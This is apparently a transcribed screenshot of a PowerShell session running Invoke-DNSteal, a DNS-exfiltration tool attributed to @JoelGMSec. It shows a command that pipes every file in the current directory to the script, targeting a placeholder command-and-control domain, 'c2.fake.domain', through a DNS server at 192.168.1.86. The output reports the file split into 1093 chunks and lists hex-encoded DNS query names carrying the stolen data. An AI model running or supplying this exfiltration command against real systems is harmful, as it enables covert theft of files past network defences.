 Windows PowerShell
PS C:\Users\Joel\Tools\Invoke-DNSteal> (ls).name | % { .\Invoke-DNSteal.ps1 -t c2.fake.dom
ain -p $pwd\$_ -l 24 -s 192.168.1.86 -tcp false -min 0 -max 0 -random }
Invoke-DNSteal
--------------------------- by @JoelGMSec --------------------------
[i] Sending 25.55 KB in 1093 chunks over UDP on 24/06/2021 - 12:30
[i] Estimated transmission time is 1.8 min in best conditions
Name Type TTL Section IPAddress
---- ---- --- ------- ---------
1.ps1.start.dcas.uct.jdmv A 60 Answer 0.0.0.0
2.3737752F497A303950543039.tuml.nkr.oycd A 60 Answer 0.0.0.0
3.505430395054303950543039.nsz.vnkb.vze A 60 Answer 0.0.0.0
4.505430395054303950543039.hmd.xumy.bmq A 60 Answer 0.0.0.0
5.505430395054303950543039.qay.vwt.shf A 60 Answer 0.0.0.0
6.4977304B4979416753573532.vuyp.ryea.hzen A 60 Answer 0.0.0.0
7.6232746C4C55524F5533526C.idbk.gmx.jcq A 60 Answer 0.0.0.0